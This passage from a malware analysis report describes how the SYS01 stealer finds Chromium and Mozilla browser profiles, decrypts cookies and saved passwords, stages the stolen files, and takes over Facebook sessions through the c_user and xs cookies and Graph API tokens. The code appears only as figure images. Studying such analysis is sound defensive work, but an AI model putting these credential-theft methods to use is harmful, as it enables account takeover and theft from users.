

Figure 45. Code to generate a unique machine ID for the victim

**from -** Extracts the value of "b" from the configuration, where it is identified as "SYS01".

 $\texttt{\$config = ['version" =& %version", "b" =&}> "SYS01", "tmpData" => sys\_get\_temp\_dir() . \texttt{\%[unl\_endpoint" => $dm];}$ Figure 46. The "b" value as seen in its configuration file

**tag -** Represents the keyword associated with the product or game that the malware is impersonating.



Figure 47. Checking the campaign tag of the file



- <span id="page-39-0"></span>**uname** - Retrieves the username of the victim's machine (T1082) using the php\_uname() function, which returns information about the operating system PHP is running on.
- **f** Checks the status of argument parameter if not empty or null. If true, it updates the value of f to 1.



Figure 48. Checking the value of the f flag

### **T1217 - BROWSER INFORMATION DISCOVERY**

When the **"f"** parameter is set to true and the **"get\_ck\_all"** task is activated, the PHP script within the SYS01 malware framework engages in comprehensive data harvesting activities aimed at extracting sensitive information from web browsers data including **cookies, login data, and preferences**.



#### Figure 49. Example of the C2 response containing the task "get\_ck\_all"



The core objective of the **"get\_ck\_all"** task is to collect data pertaining to the browsers present on the system, particularly focusing on Chromium and Mozilla Browser:





Figure 50. List of browsers targeted by SYS01 Stealer

For Chromium Browsers, it attempts to extract the cookies and login details from a range of web browsers listed in **"based\_ch"** in the **"%LOCALAPPDATA%/{Target Browser}/User Data"** in Windows. This contains a JSON file that allows you to find the list of created profiles. Here is the list of Chromium-based browsers targeted file that by the malware as observed from the C2 server response:

- CocCoc\Browser
- ը Torch
- 7Star\7Star
- ը Kometa
- Google\Chrome SxS
- Microsoft\Edge
- ը Amigo
- **•** Opera Software\Opera Stable
- Yandex\YandexBrowser
- **-** CentBrowser
- uCozMedia\Uran
- Orbitum
- Sputnik\Sputnik
- ը Chromium
- **Elements Browser**
- **•** Google\Chrome
- Chedot
- Comodo\Dragon
- ը Vivaldi
- **Epic Privacy Browser**
- **Exercise BraveSoftware\Brave-Browser**

This part of the code is responsible for decrypting the key used for encrypting Chromium cookies. It copies the "Local State" file from the Chromium data directory to a temporary directory for further processing. This file is vital as it contains encryption keys along with browser settings and configurations. It also constructs a user-agent string based on the operating system information and the last version of the browser using **php\_uname()** function.





Figure 51. Code used by SYS01 to decrypt the values of browser cookies

The malware iterates through each browser profile it identifies, copying their cookies, login data, and preferences.



## <span id="page-42-0"></span>Credential Access

## **T1539 - STEAL WEB SESSION COOKIE**

The SYS01 malware is also equipped with features for extracting sensitive data from web browsers, specifically targeting user cookies and login details stored in SQLite databases. This process involves connecting to the browser's SQLite database using PHP Data Objects (PDO), a database access layer providing a uniform method of access to multiple databases. When cookie profiles are available, the malware establishes a connection to the SQLite database located at the path specified for the cookie file. It queries the following attributes from the cookies table:

- ը domain = host\_key
- $\blacksquare$  name = name
- $\bullet$  path = path
- expired\_time = expires\_utc
- ը secure = is\_secure
- httpOnly = is\_httponly
- ը sameSite = samesite

In addition to fetching these details, the script attempts to decode the value of each cookie using the AES-256-GCM encryption algorithm, a method commonly employed by Chrome to secure highly sensitive data under its local data encryption feature.





Figure 52. Retrieval of user cookies and login details stored in SQLite databases and decrypting them using AES-256-GCM algorithm



### <span id="page-44-0"></span>**T1555.003 - CREDENTIALS FROM PASSWORD STORES: CREDENTIALS FROM WEB BROWSERS**

Using the same encryption algorithm, SYS01 decrypts the password\_value from the logins table within the SQLite database. It extracts detailed information such as the original URL, username, and the decrypted password. The script also checks for the existence of a Preferences file within the user's profile, which stores individual user settings. If found, it reads and saves the values under the key **"intl"**.



Figure 53. Retrieval of user preference and decryption of password value from the stolen login details



## <span id="page-45-0"></span>Collection

## **T1074.001 - DATA STAGED: LOCAL DATA STAGING**

To organize the extracted data, the files are renamed with specific prefixes that denote their content:

- **Exerger CHROMIUM or MOZ**
- ը **pref** preferences
- ը **ac** cookies
- ը **lg** login



Figure 51. Initial storage location for stolen browser information and categorized by purpose



## <span id="page-46-0"></span>Facebook Information Stealer

The SYS01 malware is also equipped with specialized tasks designed to extract sensitive information from Facebook accounts accessed on the compromised machine. As mentioned earlier, the **"get\_ck\_all"** command contains 5 additional extended tasks. Four of these tasks are related to the processing of the collected cookies from Facebook domain:

- ը getckIG
- ը getckIP
- getckIP2
- ը rs\_flag



Figure 62. C2 response containing the list of Facebook's Graph APIs used to extract sensitive information from various Facebook account types

This JSON configuration illustrates the comprehensive nature of the SYS01 malware's capabilities regarding data extraction, particularly from web browsers and Facebook via API calls. The **resource** key in the JSON configuration is an array that details specific API endpoints and the data the malware aims to retrieve from Facebook's Graph API.



During the collection of Browser Cookies, it also checks if the host\_key contains any Facebook related domains. If found, it extracts the **"c\_user"** and **"xs"** value on the cookie. The **c\_user** cookie contains the user ID of the currently logged in user, while **xs** stores the session secret. These two cookies as a combination determine the state of user as logged in or not.



<span id="page-47-0"></span>

Figure 63. Checking of Facebook-related cooking and extracting the values of xs and c\_user

## **RS\_FLAG()**

The **rs\_flag()** function in the SYS01 malware plays a crucial role in the conditional handling of Facebook data. When Facebook cookies are found on the compromised system, the function first checks if the **rs\_flag** is set to true. If this condition is met, it proceeds to invoke the **checkResource()** function, which receives "resource" and **"based\_ch"** parameters from the C2 (Command and Control) response.



Figure 64. Loading 'resource' data from the C2 response



Within the **checkResource()** function, the **getTokenAG()** method is called to obtain an API access token using the provided Facebook cookie and user agent. This method interacts with Facebook's Graph API to acquire a specific API Access Token. Apart from the default information from the initial post request, the **checkResource()** function will sends additional collected information to its Command and Control (C2) server:



